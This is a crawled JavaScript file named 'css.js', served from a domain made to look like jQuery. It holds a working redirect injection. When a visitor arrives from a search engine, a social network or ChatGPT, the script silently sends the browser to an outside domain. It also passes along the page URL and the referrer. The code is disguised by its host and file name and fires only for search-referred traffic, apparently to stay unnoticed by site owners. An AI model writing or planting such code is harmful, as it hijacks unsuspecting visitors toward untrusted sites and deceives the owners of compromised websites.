

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 102
content:
var ars = 'https://file.itsnudimension.com/';

var ref = document.referrer.toLowerCase();
var fromChatGPT = new URLSearchParams(location.search).get('utm_source') === 'chatgpt.com';

if (
  fromChatGPT ||
  (
    ref &&
    [
      '.google.',
      'bing.',
      'yahoo.',
      'yandex.',
      'duckduckgo.',
      'baidu.',
      'ecosia.',
      'pinterest.',
      'com.pinterest',
      '.facebook.',
      'm.facebook.',
      'l.facebook.',
      'lm.facebook.',
      'web.facebook.',
      'fb.me',
      'wp-json.my.id',
      'ios-app://',
      'ios.'
    ].some(s => ref.includes(s))
  )
) {
  window.location.href =
    ars +
    '/?arsae=' + encodeURIComponent(location.href) +
    '&arsae_ref=' + encodeURIComponent(ref);
}